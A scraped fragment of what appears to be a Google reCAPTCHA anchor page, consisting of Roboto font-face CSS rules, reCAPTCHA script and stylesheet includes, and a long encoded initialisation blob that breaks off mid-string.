  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5BR_RvjYRHa-3rfRua5pbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5BR_RvjYRHa-3rfRua5pbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5BR_RvjYRHa-3rfRua5pbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrvDoMK0woDDvFfCjS9Vey3CpcOlXjw9wohLwo9Sw7nDtxdTBMKXVnQXd0PCqMKswqDDrGVpwrsyI3syHjRew7FMBhISw6hYw5IuZxJkwo/DgsKsw5TCvMKHwoVYPMOwwqvCkcKjLhPDiWPCmMOEPsOgZMOFw5bDocK4Vjlncl/CrUQ+HMOTXcKCZ1k3TGUrwp5swqvCsMK8fTY6K8KFwqTDvcOENsO0wqjDgsKTFH7DiFl0w7cwH15Rw6xuw7LDrMKjEcK2cA03ZcK/wqoEa2VHRWzDv8OWw5Eew4TDjhjDjzoIbXdHwoZYwqDDpMOUwpk9woDCsQrCoMOcKMO7w7rDnsOYQBvDsTHDvMOkwpQBcgMhw5I+wq5Tw5/Cj3bDlQU3KcOtTT5ewpvCgS/CkMOjEcK5AsOGIMKiw5vCgcKqw6BpKR1vw4PDjMO+w7fDn8KFw7owbMK3bcOBw79LwrnDgXHCjMKnw5/[base64]/CpcOcw7jCk8KaATBrw4Buwq91LWBmJcOOIcKawrPClcOwGXXDnMO8wpgdwo8/[base64]/[base64]/DucOLFHENMSRlworDmsKcPWLCo3ZJIsOWHcOdw5jCg8KABsOlQsOowqrDrsOPwp7DgsO9ExJnw5Bgwo4xHcO6PMOGQ8Omw4hcBMKxJk7CgwjDkcK5woc8ZWjCkhbDk8K0S8OocMO8NsOIw6ttMMOzKy8YSyfDoE/DtMK4w4JjPlbDsAh6cXtcDg8vEMOIwp/CnMOaesOSTW8dNEjCmMOrOsKrXMK0wo8xb8OEwrdPMMKIwqEcKy00MFMqUEciEMOkDgnCh3fCmT0mw7xzwrTCosOKO38Zw7FCS8Kfwp3ClsOGw6bCusO/[base64]/CvBHCrcKEw4kKFgnCo8K7SsKFwp3CvgAaw73DlMOOwrZ2D8OHw50WV8KFKnrClMOEGVnDiWTChHHDogjDrsKcw6kdw6rCtA9QCGFtw47DuRXCrwNROU88UMORFsKGSG/DpcOjY3RRXyfDkE3DtMO7w783wr7Cl8K5w7Enw6M1w6jCvzTDq8KPd0nDnVnClnhJw4PDncKUw7onecKrw5HDg3Enw7fCpcKiwpFUw63CiEQ2NMOzA3vDn8KPMMKIw5kgw6ZuPHHDrsOZOy3Cpjx4wq4vEMK0wp3Dkx/[base64]/wofCl8Oew7APcmzCm8O1XsO7HGHCmQHDvXzCn8KhPTXCkQDCjUHDkMKdwojCjW0TFTAcVzEJUMKlecKXw7zDsjjCh1dWwpvCsn1WY0HDuRXCj8OUwrDCkDUWbMK/wpg3w6lVwqfDiMKIw783f8OLGnYJwp9YwprChMO/f3MfeRRAw54GwqZYwp7ClUzChcKowqMXJ8K2wpfCjWnCqDXCrsOXSCjDr0JtLyLCgcKFeSx8VCPDgsKATjVdFMOfwqdtRcOdw6TClkvDnXVDwqAgZ0l7w5FHV2HDtGPCuSzDqMKVw6rCgTU0JVvCilM0w4bChMKDYGFPFU/Dsx4WVsKyw5DCq0bCtg/Co8OWwpzDkgHCnGLCoMOIwovCpcOpZsOYwr5QDUUHe0XCkEPDvkJZw5XDgsOmWAB8MMOrwpbCpG3DqzZLw63CvzB2L8KCK2/[base64]/D8KRw6XDpcKbdcO9w7jCscOhA8Kvw6onw7B2NAYSXMOOEMKiwppxwrJkwpB5Vl1OIj/DqTvDtcK3wqAiw7Yrwq7DuX5FeW7DlkUjOMKVJHtBB8KwO8K1w7/[base64]/[base64]/DicOqw4w8F8OMwqbDrsODwrouB08tS8Kfwo93f8KOAQ7DvX/Do1o/W8OTw6zDql4RQHcmwoDChUFQwrHDmFQ0a3tdEcO+Qgx5w4DCq2/CoMKKVcKEw5vCu0lNwo5hVWopf3/CrsOyw6EFwrbDj8OHZHdpQMOcYjrCskbDicKnWVhOLmXCicKQBhsoWTcAwqAVw4fCjWLDlcObB8OjfRXDkMOJcQvDkMKfDTQYw47Co3LDg8OBw5LDoMKIwpUTw5rCl8OKZS/Dk07DnEhfwp0uwp7CsWpXw6vClSnCtDJIw5TCijUZKsKMw5PCkT3Dvy9Cwrk4w4XCusKOw6tmGXN+A8KbH8OjCsOQwqV+w4HCuMKyw4M4AB4BN8K5BwQrH3h2wrDDjivCkhd2bTgSw5zCj3x3w7/[base64]/ClwZFw7vDrMOBwpzCn8KHw4jDrQLCk0bDhsKAfcKpw6jDhcKHJ8Omw4TCryRDwowGN8KFw7EPwqptworCs8KMMMKkwo9XwpQFGBLDjsO5wr7DvgAdwpzDu8KmEsKSwqpgwoPDvFjDoMKsw7rChMK1MgLDpg3DusOcw64WwobDvcKZwqBiw4MQI3/DgGnCq0XCssKJZMOyw48LPgfCtcO+wqpKfB7DtMKXw7vDsg/[base64]/WStiWTfDpMONwo3DqCd+McKow6jDjMOOwo3CgMKmHwfDkWbDnMOROMKsw6ZEU1o/cznDv0Ziwr3DtSl4bsOTw4/CpcO6FA0nwoAewpLDgzrDrkMXwrE0HcKbNhoiw73Ci13Dji5kbU7CpT5XbsKtNMOhwrzDlRMSwqZ/[base64]/CgsO4RcK7BDzCnh1Fw45FwrbCh2AgD8O2ERc1wqsIa8Kfw47Dk03CiGLDkyPChMOswozDjsKeBcOqcEYEw79PeXx6QsO7QkrCoMKFVMO3w44GKTTDnTl6fF/Dm8KXw6chS8KxESxZw58HwpgOw7NNw7zCi27CqMKvJ09kaMOCcsOLecKDQGVWwqbDvXE+w4wYaDrClcOqw6Q1BkBxw7h7woXDl8KxfMOXGjNvTSPCnsKaQ8OkbMOHLS0FB23CscK1U8OMw5HDkS3CiVhhYmjDkhwSf1w9w4/[base64]/DqXkqVsKyMcKiTUrCgMKcwrXCmEvDncK3w6J6WB99wrBww7bDsFRjw6LChFYqcSfDn8K8LTxkw65awrkgw4rCgREhw7TDkcK/[base64]/DpxfDrcKfQMKewodQPsK7Q8OPBcOdw6zDvms/wr/CncOqw5c9w6TCisOOwpXDsAPClsO9w6cpFRXDi8OMXzVEEMOAw69nw6MlJRVawq5MwocVfG/[base64]/DuAbDlQcgB8KwIxhFw6rDosK/[base64]/CtyXCr8KAw6nCqmzCjjLDtGwIQMKuMkswA2HDlT5GU3Maw7HCm8O5CmtEWyPClMOqwqoFJxQ6dgbCssOfwq3DjsKDw5zCoATDnsOFw5/CiXREwp/[base64]/CksK1OcKvw7vDlGLCuFnDicOiw7nDmBRqHcKKCCXDshvDlcO9woXCo08bRkvCijDCrMOpEcKXwrzDvCHCpHfCmQNgw5fCtMK1X2fChj1lQhLDmcOvRcKlEynDvD/DmsKecMKvAcKHw7/[base64]/W8KpUsOJQsKPw77DtlnDsVLCpsKFIX0wYwjDoVdLbMKNJB5TNMKMFMKsT3oJBSkLX8Kjw6Mlw4Fxw4bCncKzPcOfwqk1w6zDmGAnw5VDacK8woQmX0xpw54TSMO6w7BSPcKRwpnDvsOKw6Qiwr4zwphiWGgBPsKJwqsjPcKLwp/[base64]/wr7DpMOyFUh+wofDm2fCjTTDp0jCrzNWwrFVwqgLw6gHKghQLWJAKMOOBMO+wrdVw5vCvXwwDRllwoTCrMOUJcKEXlMrw7vCrsKdw5/ChcOAwoUQwr/Dm8O1PsOnwrvCrMOCNQQswpvDl3fDg2bDvn/CpyPDqVfDnH9YR1k3w5NPw4PCtxF8wp3CqMKuwoHDoMOVwqMBwpIkAcKjwrpxLBoBwql4HMODw7x+w4gWAW8Rw6UGYSvCjMOkPwNxwqPDvCTCpsKdwonDusKMwojDgcOkOcKlXsKxwpl1Kl1rNSPCj8K7ZcO5YcKFBsKAwr/[base64]/DvGDClcKSRsOSwpdQfsKow4c9VcKlD8OyW2DDssOdAiLCrzLDt8K5YQbCnwdIwosFwpHDgMOsZgnDrcOdwphnw4bCsy7DjQbDncO5BysADsKiaMKawoXDnsKjZMOvXAphLQ8ywpbDsl/Ck8Oiw6rChcKkdsO4OijDhEQkwqDDosKcwrDChMK3RizCplYfwqjChcKhw6JOUjfCkjwJwrAlwpnDiHs4DsO2GkvDlcKuwoV9bBB+dsKIw4oFw5fCgsOjwrklwq/Doisvw4lHNsOvasOEwqtOw7XChsObw5vCmkJdelDDiFIuK8OEw6vCvm4zdsK/[base64]/DlC7CoETDjsK9w6EWwpTCpGzDuMOew7UPfsOgVSvDmsK3wptmK8KAfMKMwpxbw4gAD8Ofwq5DwpsFED7CjTQ0w6N9JBnClwIoMFnCrUvCvAwRw5Idw5XDjFdhQ8O2XcOjIBjCoMOKwq3Cg0xawrfDlMOzMcOVAMKoQ3EcwoPDgsKmPcKZw6c+wqY/wp/DnD3CulQGY1oqa8OLw5UqHcO7w7bClMKow6EVSwl1w6DDsRXDlsKyZx96Wn3Csj/CliU4YVApw5DDuHRGSMKPR8KoGDDCpcOpw57DrD/[base64]/DvA7DgxHDl8KsJUXDvBDCig7DsUNcwrNuw5NZwr/DlWAewqbCviVKw7XDozfCvErCmkXDm8KSw58zw4PDkcKVGDDCoHfDgztMDzzDjMOHwrbDusOUQ8KFw6sXwr3DhHoHw4PCtD1zZcKGw6HCoMKKA8K8wr5qwp/DjMODRMKbwr/CjGjChMOdEUJCEQ9wwp3CiSHCrMOtwrV2w5vDl8O8wpfCuMOrw7s3IH0nwp4Pw6F7HgFXY8OzCQvCvxsMCcOVwqopwrcIwoXCklvCuMK0JALDhsKRwoE7w60MPMKrwr/DpHkoDcKrwqBZKFfCgBQyw6/DsSLDgsKrXcKOLMKqCsODw7QSwqTCoMKqCMOBwo3ClMOnc2Bzwro8wq3Di8O1EcOww6FJwoPDhMKowpUBQnvCjsOTJMOXNsOdN0ZFw7o